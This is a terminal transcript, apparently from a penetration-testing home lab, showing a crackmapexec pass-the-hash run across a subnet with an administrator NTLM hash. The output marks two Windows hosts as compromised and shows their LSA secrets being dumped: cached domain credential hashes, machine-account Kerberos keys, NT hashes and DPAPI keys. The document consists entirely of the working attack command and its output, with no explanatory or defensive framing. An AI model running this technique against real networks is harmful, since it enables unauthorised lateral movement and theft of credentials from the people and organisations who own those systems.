 ┌──(b33f㉿kali)-[~]
└─$ crackmapexec smb 10.0.2.0/24 -u administrator -H aad3b435b51404eeaad3b435b51404ee:64f12cddaa88057e06a81b54e73b949b --local-auth --lsa
SMB 10.0.2.2 445 DESKTOP-RE451QO [*] Windows 10 Pro 19045 x64 (name:DESKTOP-RE451QO) (domain:DESKTOP-RE451QO) (signing:False) (SMBv1:True)
SMB 10.0.2.2 445 DESKTOP-RE451QO [-] DESKTOP-RE451QO\administrator:64f12cddaa88057e06a81b54e73b949b STATUS_LOGON_FAILURE
SMB 10.0.2.220 445 PUNISHER [*] Windows 10.0 Build 19041 x64 (name:PUNISHER) (domain:PUNISHER) (signing:False) (SMBv1:False)
SMB 10.0.2.221 445 SPIDERMAN [*] Windows 10.0 Build 19041 x64 (name:SPIDERMAN) (domain:SPIDERMAN) (signing:False) (SMBv1:False)
SMB 10.0.2.250 445 HYDRA-DC [*] Windows 10.0 Build 20348 x64 (name:HYDRA-DC) (domain:HYDRA-DC) (signing:True) (SMBv1:False)
SMB 10.0.2.220 445 PUNISHER [+] PUNISHER\administrator:64f12cddaa88057e06a81b54e73b949b (Pwn3d!)
SMB 10.0.2.221 445 SPIDERMAN [+] SPIDERMAN\administrator:64f12cddaa88057e06a81b54e73b949b (Pwn3d!)
SMB 10.0.2.250 445 HYDRA-DC [-] HYDRA-DC\administrator:64f12cddaa88057e06a81b54e73b949b STATUS_LOGON_FAILURE
SMB 10.0.2.220 445 PUNISHER [+] Dumping LSA secrets
SMB 10.0.2.221 445 SPIDERMAN [+] Dumping LSA secrets
SMB 10.0.2.220 445 PUNISHER MARVEL.LOCAL/Administrator:$DCC2$10240#Administrator#c7154f935b7d1ace4c1d72bd4fb7889c: (2023-10-05 01:06:17)
SMB 10.0.2.221 445 SPIDERMAN MARVEL.LOCAL/Administrator:$DCC2$10240#Administrator#c7154f935b7d1ace4c1d72bd4fb7889c: (2023-10-05 01:10:15)
SMB 10.0.2.221 445 SPIDERMAN MARVEL.LOCAL/pparker:$DCC2$10240#pparker#36a5d54b17416e276a7ca65469fd56d8: (2023-10-10 01:50:07)
SMB 10.0.2.221 445 SPIDERMAN MARVEL\SPIDERMAN$:aes256-cts-hmac-sha1-96:584b454d349b68a5286b4b64002c0e49780d640d9c4b44909b15109fce095c0f
SMB 10.0.2.220 445 PUNISHER MARVEL\PUNISHER$:aes256-cts-hmac-sha1-96:c540353d87daf9615f5505be589c48df8134d072059d7c7a6880fac89a339bf4
SMB 10.0.2.220 445 PUNISHER MARVEL\PUNISHER$:aes128-cts-hmac-sha1-96:4e5ee0171584f41c477beb725364fbd9
SMB 10.0.2.220 445 PUNISHER MARVEL\PUNISHER$:des-cbc-md5:c219f11fe0a189f8
SMB 10.0.2.220 445 PUNISHER MARVEL\PUNISHER$:plain_password_hex:
SMB 10.0.2.220 445 PUNISHER MARVEL\PUNISHER$:aad3b435b51404eeaad3b435b51404ee:6d4aad2d8fd678b8816964933960545a:::
SMB 10.0.2.220 445 PUNISHER dpapi_machinekey:0×872900a7fbcbfc56dfc44393b240ba8efce98465
dpapi_userkey:0×9d668f3272c1c16624e3930e7c7147137a032976
SMB 10.0.2.221 445 SPIDERMAN MARVEL\SPIDERMAN$:aes128-cts-hmac-sha1-96:52bc4e4145077d4fbec2b59c34262ea3
SMB 10.0.2.221 445 SPIDERMAN MARVEL\SPIDERMAN$:des-cbc-md5:a838aec7b50d453b
SMB 10.0.2.221 445 SPIDERMAN MARVEL\SPIDERMAN$:plain_password_hex:
SMB 10.0.2.221 445 SPIDERMAN MARVEL\SPIDERMAN$:aad3b435b51404eeaad3b435b51404ee:7a0463f3a11566be66634665e9a715e7:::
SMB 10.0.2.220 445 PUNISHER NL$KM:
SMB 10.0.2.220 445 PUNISHER [+] Dumped 8 LSA secrets to /home/b33f/.cme/logs/PUNISHER_10.0.2.220_2023-10-09_220858.secrets and /home/b33f/.cme/logs/PUNISHER_10.0.2.220_2023-10-09_220
858.cached
SMB 10.0.2.221 445 SPIDERMAN dpapi_machinekey:0×fc8c87caedb202b0c864981dfa660780491f88c9
dpapi_userkey:0×f8796ff1de511e1e67dad400d96d5aa1c19cb18e
SMB 10.0.2.221 445 SPIDERMAN NL$KM:
SMB 10.0.2.221 445 SPIDERMAN [+] Dumped 9 LSA secrets to /home/b33f/.cme/logs/SPIDERMAN_10.0.2.221_2023-10-09_220858.secrets and /home/b33f/.cme/logs/SPIDERMAN_10.0.2.221_2023-10-09_2
20858.cached